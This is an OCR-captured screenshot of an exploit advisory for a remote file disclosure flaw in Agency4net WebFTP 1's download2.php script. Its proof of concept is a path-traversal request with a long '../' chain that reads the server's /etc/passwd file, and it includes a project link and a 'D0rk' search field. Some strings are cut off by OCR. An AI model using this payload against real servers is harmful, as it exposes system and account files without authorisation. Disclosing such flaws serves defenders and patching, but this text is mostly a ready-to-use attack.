
    ######        ######      
##########      ##########              
######  ######

##############              

#############################################
###### AGENCY4NET WEBFTP 1 
download2.php Remote File Disclosure 
Vulnerability  #####

###### 
http://sourceforge.net/project/platformdownl
group_id=206982     #####

###### POC :                                                                   
#####

###### /Script/download2.php?
file=../../../../../../../../../../../etc/pass
#####

###### D0rk :  :(                                                              
#####
